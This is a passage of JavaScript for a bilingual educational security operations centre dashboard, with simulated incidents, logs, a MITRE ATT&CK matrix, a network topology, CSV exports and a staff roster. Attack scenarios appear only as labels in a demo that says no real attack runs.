cyber incidents within statutory timeframes.",card4StatTitle:"Mandatory CSIRT Reporting Timelines:",card4StatText:"● <b>Within 24 hours:</b> Early warning notice to national CSIRT.<br>● <b>Within 72 hours:</b> Detailed incident notification (root cause, blast radius).<br>● <b>Within 1 month:</b> Final post-mortem report and remedial controls.",sec2Title:"🔍 3. Portal Feature Map: What Does Each View Do?",sec2Subtitle:"Click any button to navigate directly to that view",sec3Title:"📖 4. Cybersecurity Glossary for Beginners",sec3Subtitle:"Searchable definitions with everyday real-world analogies",glossaryIntro:"Cybersecurity is packed with acronyms (SIEM, SOAR, MTTD, IoC...). Type in the search box below or pick a category pill!",sec4Title:"📚 5. Recommended Cyber Learning Resources & References",sec4Subtitle:"Global standards, cyber range references, and a structured learning path",refCrDesc:"The global gold standard in cloud-based cybersecurity simulation and workforce development. Powers real-world threat emulation, TRYZUB cyberdrills (partnered with CERT-UA), and MITRE ATT&CK Defender (MAD) tracks for enterprise and defense organizations.",refMitreDesc:"The globally accessible, open knowledge base of adversary tactics, techniques, and procedures (TTPs) based on real-world observations. Our portal maps all simulated detections directly to this matrix.",refOeDesc:"Bánki Donát Faculty of Mechanical and Safety Engineering, Institute of Security Science and Cyber Defense (BKI). Directed by Dr. habil. Zoltán Rajnai DSc., Full Professor. Practical engineering education aligned with state-of-the-art standards.",tracksTitle:"🚀 Beginner Career Roadmap (Zero to SOC Hero)",tracksSubtitle:"How to transition from zero experience into a cyber analyst step-by-step",track1Title:"Foundations & Networking",track1Hours:"0 – 10 HOURS · ENTRY LEVEL",track1Desc:"Learn essential computer and network mechanics:",track1Item1:"IP addresses, ports (e.g. SSH 22, HTTP 80, SMB 445)",track1Item2:"TCP/UDP packet flow and the OSI model",track1Item3:"Linux terminal fundamentals and firewall rules",track1Item4:"Free resource: TryHackMe Pre-Security",track2Title:"Junior SOC Analyst (L1)",track2Hours:"10 – 40 HOURS · INTERMEDIATE",track2Desc:"Detection, log analysis and triage:",track2Item1:"Interpreting Suricata IDS and Syslog feeds",track2Item2:"Filtering benign noise and False Positives",track2Item3:"Extracting Indicators of Compromise (IoC)",track2Item4:"Free resource: CISA Cyber Essentials",track3Title:"Incident Responder & SOAR (L2+)",track3Hours:"40+ HOURS · ADVANCED",track3Desc:"Forensics, containment and playbooks:",track3Item1:"Mapping attacks to the Cyber Kill Chain",track3Item2:"Designing automated SOAR response playbooks",track3Item3:"NIS2 statutory incident reporting (CSIRT)",track3Item4:"Free resource: CYBER RANGES & SANS Blue Team",pgEyebrow:"INTERACTIVE HANDS-ON SANDBOX",pgTitle:"🎮 6. Interactive Cyber Range Playground",pgSubtitle:"100% safe sandbox: select an attack scenario, inspect telemetry, extract IoCs, and execute containment playbooks!",pgSafeStatus:"● ISOLATED SANDBOX · ZERO RISK",drillTabSsh:"1. SSH Brute Force Attack",drillTabSql:"2. SQL Injection Exfiltration",drillTabCowrie:"3. Cowrie Honeypot Decoy",drillTabLockbit:"4. LockBit 3.0 Ransomware",cliTitle:"7. Simulated SOC Analyst Terminal (CLI Sandbox)",cliSub:"Type commands or click the preset buttons above for a realistic analyst terminal experience!",cliSend:"Execute ↵",quizEyebrow:"CHECK YOUR KNOWLEDGE",quizTitle:"🏆 8. Cyber Cadet Knowledge Quiz & Diploma",quizSubtitle:"Test what you've learned! Answer all 4 questions correctly to earn your certified Cyber Cadet badge!",quizScoreLabel:"Score:"}
};
const incidents=[
{id:1,severity:"CRITICAL",state:"investigating",title:"SSH Brute-Force & CVE-2024-38077 Root Privilege Escalation",host:"range-gw-01",time:"16:59",ip:"10.0.1.15",source:"194.26.29.114",count:142,context:"Suricata IDS generated 142 alerts for high-rate SSH credential brute-force attempts. Successful authentication was followed by simulated payload retrieval and privilege escalation.",techs:["T1110.001","T1068"],owner:"Csajbók Attila Csaba [M5Y3OG]"},
{id:2,severity:"HIGH",state:"triaged",title:"SQL Injection Data Exfiltration against Student Portal",host:"range-gw-01",time:"16:19",ip:"10.0.1.15",source:"10.0.8.24",count:36,context:"A simulated web application received suspicious query patterns followed by anomalous database access and an outbound data-transfer pattern.",techs:["T1190","T1048"],owner:"SOC Analyst"},
{id:3,severity:"MEDIUM",state:"contained",title:"Cowrie Honeypot Interaction: Automated Botnet Triage",host:"honeypot-cowrie-01",time:"15:34",ip:"10.0.99.10",source:"185.220.101.7",count:18,context:"The Cowrie honeypot recorded an automated session. Commands and session metadata are retained as exercise evidence for analyst triage.",techs:["T1059.004"],owner:"Threat Intelligence Agent"},
{id:4,severity:"CRITICAL",state:"new",title:"LockBit 3.0 Ransomware Emulation & SMB Lateral Spread",host:"srv-web-dmz",time:"17:19",ip:"10.0.3.21",source:"10.0.4.33",count:9,context:"A controlled ransomware emulation produced simulated SMB lateral-movement events toward the backup-vault segment. No real encryption is performed by this interface.",techs:["T1021.002","T1486"],owner:"Incident Response"}
];
const logs=[
{time:"17:19:42",source:"Suricata IDS",event:"SSH authentication burst · 142 alerts",host:"range-gw-01",level:"CRITICAL"},
{time:"17:18:06",source:"SOAR Engine",event:"Alert enrichment playbook queued",host:"soc-orchestrator",level:"INFO"},
{time:"17:16:51",source:"Cowrie Sensor",event:"Honeypot session closed",host:"honeypot-cowrie-01",level:"INFO"},
{time:"17:14:33",source:"Web Sensor",event:"Suspicious SQL query pattern",host:"dmz-web-01",level:"HIGH"},
{time:"17:11:08",source:"EDR Simulator",event:"SMB east-west connection detected",host:"ws-workstation-03",level:"HIGH"},
{time:"17:09:24",source:"Range Monitor",event:"Node heartbeat received",host:"backup-vault-01",level:"INFO"},
{time:"17:05:12",source:"Suricata IDS",event:"Outbound traffic anomaly",host:"srv-finance-db",level:"HIGH"},
{time:"16:59:40",source:"Auth Monitor",event:"Repeated SSH login failures",host:"range-gw-01",level:"CRITICAL"}
];
const tactics=[["TA0001","Initial Access",2],["TA0002","Execution",1],["TA0003","Persistence",0],["TA0004","Privilege Escalation",1],["TA0005","Defense Evasion",0],["TA0006","Credential Access",1],["TA0007","Discovery",0],["TA0008","Lateral Movement",1],["TA0009","Collection",0],["TA0010","Exfiltration",1]];
const nodes=[["Internet","203.0.113.10","External network"],["dmz-web-01","10.0.1.15","DMZ web server"],["range-gw-01","10.0.1.1","Range gateway / sensor"],["srv-finance-db","10.0.2.20","Finance database"],["ws-workstation-03","10.0.3.33","Workstation"],["honeypot-cowrie-01","10.0.99.10","Cowrie honeypot"],["backup-vault-01","10.0.4.10","Backup vault"],["srv-app","10.0.2.12","Application server"]];
const agents=[["◉","Triage Agent","Alert prioritization and correlation",92],["⌕","Forensics Agent","Evidence collection and timeline analysis",78],["⌁","Threat Intel Agent","Indicator enrichment and context",84],["↻","Report Agent","Incident and compliance report drafts",65]];
let lang="hu",selectedIncident=1,selectedVector="ssh",selectedNode="dmz-web-01",activeTab="overview";
const names={warroom:"Műveleti központ",incidents:"Incidenskezelés",range:"Cyber Range topológia",learning:"Oktatóbázis & Játszótér",mitre:"MITRE ATT&CK",telemetry:"Telemetria & naplók",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Jelentések",members:"Alkalmazottak",team:"Stáblista & manifesztum"};
const enNames={warroom:"Operations center",incidents:"Incident response",range:"Cyber Range topology",learning:"Learning & Playground",mitre:"MITRE ATT&CK",telemetry:"Telemetry & logs",ai:"AI Agents & SOAR",nis2:"NIS2 Hub",reports:"Reports",members:"Members",team:"Team & manifesto"};
function t(k){return (translations[lang]||translations.hu)[k]||k}
function toast(msg){const el=$("#toast");el.textContent=msg;el.classList.add("show");clearTimeout(toast.timer);toast.timer=setTimeout(()=>el.classList.remove("show"),2600)}

function openSidebar(){
  const s=$("#sidebar"),b=$("#sidebarBackdrop");
  if(s)s.classList.add("open");
  if(b)b.classList.add("active");
}
function closeSidebar(){
  const s=$("#sidebar"),b=$("#sidebarBackdrop");
  if(s)s.classList.remove("open");
  if(b)b.classList.remove("active");
}
function toggleSidebar(){
  const s=$("#sidebar");
  if(!s)return;
  if(s.classList.contains("open"))closeSidebar();
  else openSidebar();
}
let currentPage="warroom",previousPage="warroom";
function go(page){
  if(page!==currentPage){previousPage=currentPage;currentPage=page;}
  $$(".page").forEach(p=>p.classList.toggle("active",p.id==="page-"+page));
  $$(".nav button").forEach(b=>b.classList.toggle("active",b.dataset.page===page));
  const title=(lang==="hu"?names:enNames)[page]||page;
  $("#crumbCurrent").textContent=title;
  $("#mobileCurrentTitle").textContent=title;
  const returnBtn=$("#mobileReturnBtn");
  if(returnBtn){
    returnBtn.classList.toggle("visible",page!=="warroom");
    $("#mobileReturnLabel").textContent=lang==="hu"?"Vissza":"Back";
  }
  $$("#mobileBottomNav button[data-go]").forEach(b=>b.classList.toggle("active",b.dataset.go===page));
  closeSidebar();
  window.scrollTo({top:0,behavior:"smooth"});
  if(page==="incidents")renderIncidents();
  if(page==="range")renderFullTopology();
  if(page==="learning")renderLearning();
  if(page==="mitre")renderMitre();
  if(page==="ai")renderAgents();
  if(page==="members")renderMembers();
}
function setLang(l){lang=l;document.documentElement.lang=l;$$("[data-i18n]").forEach(el=>{const k=el.dataset.i18n;if(translations[l][k])el.innerHTML=translations[l][k]});$$("[data-i18n-placeholder]").forEach(el=>{el.placeholder=t(el.dataset.i18nPlaceholder)});$$("[data-lang]").forEach(b=>b.classList.toggle("active",b.dataset.lang===l));$("#crumbCurrent").textContent=(l==="hu"?names:enNames)[$(".nav button.active")?.dataset.page]||"SOC";$("#mobileCurrentTitle").textContent=$("#crumbCurrent").textContent;$("#mobileReturnLabel").textContent=l==="hu"?"Vissza":"Back";renderMembers();renderIncidents();renderWarIncidents();renderMitre();renderAgents();renderLogs();renderFullTopology();renderDetail();renderNodeDetails();renderLearning();$("#vectorSelected").textContent=t("selectedVector")+": "+({ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"}[selectedVector]);}
function renderWarIncidents(){const host=$("#warIncidentList");host.innerHTML=incidents.slice(0,4).map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small>${i.host} · <span class="${i.severity==="CRITICAL"?"":"muted"}">${i.severity}</span></small></div><span class="incident-time">${i.time}</span></div>`).join("");$$(".incident-row",host).forEach(el=>el.onclick=()=>{selectedIncident=+el.dataset.id;go("incidents");renderIncidents()})}
function renderIncidents(){const q=($("#incidentSearch")?.value||"").toLowerCase(),sev=$("#severityFilter")?.value||"all",state=$("#stateFilter")?.value||"all";const arr=incidents.filter(i=>(i.title+" "+i.host+" "+i.source).toLowerCase().includes(q)&&(sev==="all"||i.severity===sev)&&(state==="all"||i.state===state));$("#incidentCount").textContent=arr.length+" RECORDS";$("#incidentList").innerHTML=arr.length?arr.map(i=>`<div class="incident-row ${selectedIncident===i.id?"selected":""}" data-id="${i.id}"><span class="incident-num">${i.id}</span><div><strong>${i.title}</strong><small><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span> &nbsp; ${i.state}<br>${i.host}</small></div><span class="incident-time">${i.time}</span></div>`).join(""):'<div class="empty">No matching incidents.</div>';$$(".incident-row",$("#incidentList")).forEach(el=>el.onclick=()=>{
  selectedIncident=+el.dataset.id;
  renderIncidents();
  renderDetail();
  if(window.innerWidth<=850){
    $("#incidentDetail")?.scrollIntoView({behavior:"smooth"});
  }
});
$("#incidentBackBtn")?.addEventListener("click",()=>{
  $("#incidentList")?.scrollIntoView({behavior:"smooth"});
});renderDetail()}
function renderDetail(){const i=incidents.find(x=>x.id===selectedIncident)||incidents[0];const stateLabels=["new","triaged","investigating","contained","resolved"],idx=stateLabels.indexOf(i.state);$("#incidentDetail").innerHTML=`<button class="incident-back-btn" id="incidentBackBtn">← <span data-i18n="backToList">Vissza az incidenslistához</span></button><div class="detail-top"><div><span class="status ${i.severity==="CRITICAL"?"red":i.severity==="HIGH"?"amber":""}">${i.severity}</span><h2>${i.title}</h2><div class="subline">HOST: <span class="mono">${i.host}</span> · ${i.time} · <span class="mono">${i.count} alerts</span></div></div><button class="btn" id="saveIncident">${lang==="hu"?"Mentés":"Save"}</button></div><div class="timeline">${stateLabels.map((s,n)=>`<div class="step ${n<idx?"done":""} ${n===idx?"current":""}"><i></i>${s}</div>`).join("")}</div><div class="toolbar"><label class="subline" for="stateChange">${lang==="hu"?"Állapot módosítása":"Update state"}</label><select class="field" id="stateChange">${stateLabels.map(s=>`<option ${s===i.state?"selected":""}>${s}</option>`).join("")}</select><button class="btn btn-primary" id="updateState">${lang==="hu"?"Állapot mentése":"Save state"}</button></div><div class="detail-tabs">${[["overview",lang==="hu"?"Áttekintés":"Overview"],["telemetry",lang==="hu"?"Telemetria":"Telemetry"],["ioc","IoC"],["ai",lang==="hu"?"AI-elemzés":"AI analysis"],["soar","SOAR"],["nis2","NIS2"]].map(([id,label])=>`<button class="tab ${activeTab===id?"active":""}" data-tab="${id}">${label}</button>`).join("")}</div><div class="tab-panel" id="detailTabPanel">${detailTabContent(i)}</div><div class="detail-kv"><div class="kv"><small>${lang==="hu"?"Célrendszer":"Target system"}</small><strong>${i.host}<br>${i.ip}</strong></div><div class="kv"><small>${lang==="hu"?"Forrás IP":"Source IP"}</small><strong class="mono">${i.source}</strong></div><div class="kv"><small>${lang==="hu"?"Szabályozási kör":"Regulatory context"}</small><strong>SIGNIFICANT_INCIDENT<br>2024. évi LXIX. tv.</strong></div></div>`;$("#saveIncident").onclick=()=>toast(lang==="hu"?"Incidensnézet mentve (demó).":"Incident view saved (demo).");$("#updateState").onclick=()=>{i.state=$("#stateChange").value;renderIncidents();toast(lang==="hu"?"Incidensállapot frissítve.":"Incident state updated.")};$$("[data-tab]",$("#incidentDetail")).forEach(b=>b.onclick=()=>{activeTab=b.dataset.tab;renderDetail()})}
function detailTabContent(i){if(activeTab==="overview")return `<div class="eyebrow">// INCIDENT CONTEXT</div><p>${i.context}</p><div class="eyebrow" style="margin-top:14px">// DETECTED MITRE ATT&CK TECHNIQUES</div><p class="mono">${i.techs.join(" · ")}</p>`;if(activeTab==="telemetry")return `<div class="table-responsive"><table class="table"><tr><th>TIME</th><th>SOURCE</th><th>EVENT</th></tr><tr><td>${i.time}:42</td><td>Suricata IDS</td><td>Alert correlation · ${i.count} events</td></tr><tr><td>${i.time}:47</td><td>Range sensor</td><td>Evidence attached to incident</td></tr></table></div>`;if(activeTab==="ioc")return `<div class="table-responsive"><table class="table"><tr><th>TYPE</th><th>VALUE</th><th>CONTEXT</th></tr><tr><td>IPv4</td><td class="mono">${i.source}</td><td>Simulated source indicator</td></tr><tr><td>HOST</td><td class="mono">${i.host}</td><td>Affected lab asset</td></tr></table></div>`;if(activeTab==="ai")return `<div class="eyebrow">ANALYST ASSISTANCE</div><p>Correlated ${i.count} sample events across authentication, process and network telemetry. Suggested next step: validate evidence and confirm affected scope before containment.</p><span class="status amber">Human review required</span>`;if(activeTab==="soar")return `<p>Suggested playbook: <b>Containment & Forensics</b>. Actions are simulated in this prototype; no real endpoint or network changes are performed.</p><button class="btn btn-primary" id="detailPlaybook">${lang==="hu"?"Playbook felülvizsgálata":"Review playbook"}</button>`;return `<p>Draft a structured incident summary, affected assets, timeline, impact assessment and response measures. Verify legal classification and deadlines against current applicable requirements.</p><button class="btn btn-primary" id="detailReport">${lang==="hu"?"Jelentéstervezet":"Draft report"}</button>`}
function renderMitre(){$("#mitreMatrix").innerHTML=tactics.map(([id,name,n])=>`<div class="tactic ${n?"hit":""}"><b>${id}</b><span>${name}</span><small>${n?n+" "+(lang==="hu"?"találat":"hits"):(lang==="hu"?"Nincs észlelés":"No detection")}</small></div>`).join("")}
function renderAgents(){$("#agentGrid").innerHTML=agents.map(a=>`<article class="card agent"><div class="agent-icon">${a[0]}</div><h3>${a[1]}</h3><p>${a[2]}</p><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted">${lang==="hu"?"Ügynökállapot":"Agent health"}</span><b style="color:var(--green)">${a[3]}%</b></div><div class="bar"><i style="width:${a[3]}%"></i></div><span class="status green">${lang==="hu"?"Aktív":"Active"}</span></article>`).join("")}
function renderLogs(){const q=($("#logSearch")?.value||"").toLowerCase(),level=$("#logLevel")?.value||"all";const arr=logs.filter(l=>(Object.values(l).join(" ").toLowerCase().includes(q))&&(level==="all"||l.level===level));$("#logTable").innerHTML=arr.map(l=>`<tr><td class="mono">${l.time}</td><td>${l.source}</td><td>${l.event}</td><td class="mono">${l.host}</td><td><span class="status ${l.level==="CRITICAL"?"red":l.level==="HIGH"?"amber":"green"}">${l.level}</span></td></tr>`).join("")}
function renderFullTopology(){const svg=$("#fullTopology");if(!svg)return;const coords=[[350,35],[350,105],[180,170],[520,170],[100,285],[265,305],[440,285],[600,285]],edges=[[0,1],[1,2],[1,3],[2,4],[2,5],[3,6],[3,7],[5,6],[4,5]];svg.innerHTML=`<g stroke="#2e526c" stroke-width="1.5" fill="none">${edges.map(([a,b])=>`<path d="M${coords[a][0]} ${coords[a][1]} L${coords[b][0]} ${coords[b][1]}"/>`).join("")}</g>`+nodes.map((n,i)=>`<g class="node ${n[0]===selectedNode?"active":""}" data-node="${n[0]}"><circle cx="${coords[i][0]}" cy="${coords[i][1]}" r="17"/><text x="${coords[i][0]}" y="${coords[i][1]+34}" text-anchor="middle">${n[0]}</text><text x="${coords[i][0]}" y="${coords[i][1]+47}" text-anchor="middle" style="fill:#6f91aa;font-size:8px">${n[1]}</text></g>`).join("");$$(".node",svg).forEach(n=>n.onclick=()=>{selectedNode=n.dataset.node;renderFullTopology();renderNodeDetails()})}
function renderNodeDetails(){const n=nodes.find(x=>x[0]===selectedNode)||nodes[1];$("#nodeName").textContent=n[0];$("#nodeIp").textContent=n[1];$("#nodeDesc").textContent=n[2]+" · "+(lang==="hu"?"szimulált eszköz":"simulated asset");}
function renderVector(){const names={ssh:"SSH brute force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot",lockbit:"LockBit 3.0 emulation"};$("#vectorSelected").textContent=t("selectedVector")+": "+names[selectedVector];$$("[data-vector]").forEach(b=>b.classList.toggle("selected",b.dataset.vector===selectedVector))}
function exportCsv(filename,rows){const csv=rows.map(r=>r.map(v=>'"'+String(v??"").replace(/"/g,'""')+'"').join(",")).join("\r\n");const blob=new Blob(["\ufeff"+csv],{type:"text/csv;charset=utf-8;"});const url=URL.createObjectURL(blob);const a=document.createElement("a");a.href=url;a.download=filename;a.click();URL.revokeObjectURL(url);toast(lang==="hu"?"Export elkészült.":"Export created.")}
function updateClock(){const d=new Date();const time=d.toLocaleTimeString(lang==="hu"?"hu-HU":"en-GB",{hour12:false});$("#sideClock").textContent=(lang==="hu"?"HELYI IDŐ":"LOCAL TIME")+" · "+time;$("#headClock").textContent=time}
$("#nav").addEventListener("click",e=>{const b=e.target.closest("[data-page]");if(b)go(b.dataset.page)});
document.addEventListener("click",e=>{const b=e.target.closest("[data-go]");if(b)go(b.dataset.go)});
$$("[data-lang]").forEach(b=>b.onclick=()=>setLang(b.dataset.lang));
$("#menuBtn").onclick=(e)=>{e.preventDefault();e.stopPropagation();toggleSidebar();};
$("#helpBtn").onclick=()=>toast(lang==="hu"?"Oktatási demó · A felületi adatok szimuláltak.":"Educational demo · Interface data is simulated.");
$$("[data-vector]").forEach(b=>b.onclick=()=>{selectedVector=b.dataset.vector;renderVector()});
$("#simulateBtn").onclick=()=>{const label={ssh:"SSH brute-force + CVE",sql:"SQL injection",cowrie:"Cowrie honeypot interaction",lockbit:"LockBit 3.0 emulation"}[selectedVector];const time=new Date().toLocaleTimeString("hu-HU",{hour12:false});$("#miniFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${time}</span><div><strong>Cyber Range · ${label}</strong><p>${lang==="hu"?"Szimulációs esemény indítva · nincs külső forgalom":"Simulation event started · no external traffic"}</p></div><span class="status amber">DEMO</span></div>`);toast(lang==="hu"?"Demóesemény rögzítve. Valós támadás nem indul.":"Demo event recorded. No real attack launched.");};
$("#incidentSearch").addEventListener("input",renderIncidents);$("#severityFilter").onchange=renderIncidents;$("#stateFilter").onchange=renderIncidents;$("#logSearch").addEventListener("input",renderLogs);$("#logLevel").onchange=renderLogs;
$("#nodeSim").onclick=()=>{selectedVector="ssh";renderVector();go("warroom");toast(lang==="hu"?"Válassz egy szimulációs vektort a War Roomban.":"Choose a simulation vector in the War Room.")};
$$(".playbook-btn").forEach(b=>b.onclick=()=>{if(b.dataset.playbook==="Containment & Forensics"||b.dataset.playbook==="NIS2 Report Draft")toast(lang==="hu"?"Jóváhagyás szükséges — demó módban nincs végrehajtás.":"Approval required — no execution in demo mode.");else toast(lang==="hu"?"Playbook lefutott a demóban: "+b.dataset.playbook:"Demo playbook completed: "+b.dataset.playbook);$("#aiFeed").insertAdjacentHTML("afterbegin",`<div class="feed-row"><span class="feed-time">${new Date().toLocaleTimeString("hu-HU",{hour12:false})}</span><div><strong>${b.dataset.playbook}</strong><p>${lang==="hu"?"Demó-végrehajtás rögzítve.":"Demo execution recorded."}</p></div><span class="status green">Done</span></div>`)});
$("#exportLogs").onclick=()=>exportCsv("soc-telemetry.csv",[["Timestamp","Source","Event","Host","Level"],...logs.map(l=>[l.time,l.source,l.event,l.host,l.level])]);
$("#exportEvidence").onclick=()=>exportCsv("soc-evidence-register.csv",[["ID","Evidence","Owner","Review date","State"],["EV-001","Incident Response Procedure","SOC Lead","2026-10-01","Verified"],["EV-002","Access Control Review","IT Operations","2026-09-28","Verified"],["EV-003","Supplier Risk Assessment","Risk Owner","2026-08-15","Review"]]);
$("#exportReport").onclick=()=>exportCsv("soc-kpi-summary.csv",[["Metric","Value","Target"],["MTTD","4.2 min","<15 min"],["MTTR","18.5 min","<60 min"],["Mandatory training","96%",">=95%"],["Sensor availability","100%","99.5%"]]);
$$(".export-single").forEach(b=>b.onclick=()=>exportCsv(b.dataset.name.toLowerCase().replaceAll(" ","-")+".csv",[["Report","Period","Status"],[b.dataset.name,"Demo","Sample data"]]));
$("#draftReport").onclick=()=>{go("incidents");toast(lang==="hu"?"A jelentéstervezethez válassz ki egy incidenst.":"Select an incident to draft a report.");};
$("#detailReport")?.addEventListener("click",()=>toast("Report draft prepared (demo)."));
$("#detailPlaybook")?.addEventListener("click",()=>toast("Review required (demo)."));
$("#draftReport").addEventListener("click",()=>{});

const membersData=[
  {id:1,name:"Csajbók Attila Csaba",role:"Head of SOC",pillar:"leadership",team:"soc",subteam:"Vezetés",lead:true},
  {id:2,name:"Bélai Dominik Péter",role:"SOC Manager",pillar:"leadership",team:"soc",subteam:"Menedzsment",lead:true},
  {id:3,name:"Lay Kristóf",role:"SIEM Team Lead",pillar:"siem",team:"siem-lead",subteam:"SIEM Vezetés",lead:true},
  {id:4,name:"Füle Zoltán",role:"Documentation",pillar:"siem",team:"siem-doc",subteam:"SIEM Dokumentáció",lead:false},
  {id:5,name:"Sturcz Balázs",role:"Wazuh Lead",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:true},
  {id:6,name:"Szabó Dániel",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:7,name:"Ócsai Olivér",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:8,name:"Bak Róbert József",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:9,name:"Burkovics Levente",role:"Engineer",pillar:"siem",team:"wazuh",subteam:"Wazuh / Detection",lead:false},
  {id:10,name:"Prekop Bence",role:"MISP Lead",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:true},
  {id:11,name:"Jeszenszki Sarolta",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:12,name:"Kiss-Horváth Bendegúz",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:13,name:"Varju Richárd Dániel",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:14,name:"Juhász Júlia Natália",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:15,name:"Libscher Bence",role:"Engineer",pillar:"siem",team:"misp",subteam:"MISP / Threat Inteligence",lead:false},
  {id:16,name:"Vass Zoltán",role:"Server Lead",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:true},
  {id:17,name:"Kurucz Zoltán",role:"Engineer, Web",pillar:"siem",team:"linux",subteam:"Linux server / Target Simulation",lead:false},
  {id:18,name:"Muha Balázs",role:"SOAR Team Lead",pillar:"soar",team:"soar-lead",subteam:"SOAR Vezetés",lead:true},
  {id:19,name:"Szilágyi Marcell",role:"Documentation",pillar:"soar",team:"soar-doc",subteam:"SOAR Dokumentáció",lead:false},
  {id:20,name:"Pintér András",role:"Shuffle Lead",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:true},
  {id:21,name:"Pauer Barnabás",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:22,name:"Severin Simon Máté",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:23,name:"Erdős Dániel",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:24,name:"Komlósi Csongor",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:25,name:"Lévai Lili",role:"Engineer",pillar:"soar",team:"shuffle",subteam:"Shuffle / Orchestration",lead:false},
  {id:26,name:"Brúnó Kosztyu",role:"DFIR-IRIS Lead",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:true},
  {id:27,name:"Berta Bettina",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:28,name:"Havel Lilla",role:"Engineer, Finance",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:29,name:"Kocsis Balázs",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:30,name:"Konda Dávid",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false},
  {id:31,name:"Inzám Roland",role:"Engineer",pillar:"soar",team:"dfir",subteam:"DFIR-IRIS / Incident Response",lead:false}
];

let activeMembersView="org";

function getInitials(name){
  return name.split(" ").filter(Boolean).slice(0,2).map(p=>p[0]).join("").toUpperCase();
}

function renderMembers(){
  const query=($("#memberSearch")?.value||"").toLowerCase().trim();
  const pillarFilter=$("#pillarFilter")?.value||"all";
  const teamFilter=$("#teamFilter")?.value||"all";

  const filtered=membersData.filter(m=>{
    const matchQuery=!query||m.name.toLowerCase().includes(query)||m.role.toLowerCase().includes(query)||m.subteam.toLowerCase().includes(query);
    const matchPillar=pillarFilter==="all"||m.pillar===pillarFilter;
    const matchTeam=teamFilter==="all"||m.team===teamFilter;
    return matchQuery&&matchPillar&&matchTeam;
  });

  const countBadge=$("#membersCountBadge");
  if(countBadge)countBadge.textContent=filtered.length;

  renderMembersOrg(filtered);
  renderMembersTable();
}

function renderMembersOrg(filtered){
  const container=$("#membersOrgContainer");
  if(!container)return;

  const getSubteamMembers=(teamKey)=>filtered.filter(m=>m.team===teamKey);
  const getPillarLeads=(pillarKey)=>filtered.filter(m=>m.pillar===pillarKey&&(m.team===pillarKey+"-lead"||m.team===pillarKey+"-doc"));

  const leadership=filtered.filter(m=>m.pillar==="leadership");
  const siemLeads=getPillarLeads("siem");
  const soarLeads=getPillarLeads("soar");

  const wazuh=getSubteamMembers("wazuh");
  const misp=getSubteamMembers("misp");
  const linux=getSubteamMembers("linux");
  const shuffle=getSubteamMembers("shuffle");
  const dfir=getSubteamMembers("dfir");

  const hasSiem=siemLeads.length||wazuh.length||misp.length||linux.length;
  const hasSoar=soarLeads.length||shuffle.length||dfir.length;

  function renderCard(m){
    return `<div class="org-member-item ${m.lead?'is-lead':''}">
      <div class="org-avatar">${getInitials(m.name)}</div>
      <div class="org-member-info">
        <strong title="${m.name}">${m.name}</strong>
        <span>${m.role}</span>
      </div>
    </div>`;
  }

  function renderSubteam(title,membersList){
    if(!membersList.length)return '';
    return `<div class="org-subteam-card">
      <div class="org-subteam-header">
        <strong>${title}</strong>
        <span>${membersList.length} ${lang==="hu"?"fő":"pers."}</span>
      </div>
      <div class="org-members-list">
        ${membersList.map(renderCard).join("")}
      </div>
    </div>`;
  }

  let html='<div class="org-container">';

  if(leadership.length){
    html+=`<div>
      <div class="org-section-title"><span>👑</span> ${lang==="hu"?"SOC Felsővezetés & Menedzsment":"SOC Executive Command"}</div>
      <div class="org-exec-row">
        ${leadership.map(m=>`
          <div class="org-exec-card ${m.role.includes("Manager")?'manager':''}">
            <div class="org-avatar">${getInitials(m.name)}</div>
            <div class="org-details">
              <h3>${m.name}</h3>
              <p>${m.role}</p>
              <span class="org-badge ${m.role.includes("Head")?'head':'manager'}">${m.role}</span>
            </div>
          </div>
        `).join("")}
      </div>
    </div>`;
  }

  if(hasSiem||hasSoar){
    html+='<div class="org-pillars-grid">';

    if(hasSiem){
      html+=`<div class="org-pillar-box">
        <div class="org-pillar-head">
          <div class="org-pillar-title">
            <span class="org-pillar-tag siem">SIEM</span>
            <h2>Security Information & Events</h2>
          </div>
          <span class="status green">${wazuh.length+misp.length+linux.length+siemLeads.length} ${lang==="hu"?"fő":"members"}</span>
        </div>
        ${siemLeads.length?`
          <div>
            <div class="org-section-title">${lang==="hu"?"Divízió vezetés & dokumentáció":"Division Leads & Documentation"}</div>
            <div class="org-pillar-leads">
              ${siemLeads.map(m=>`
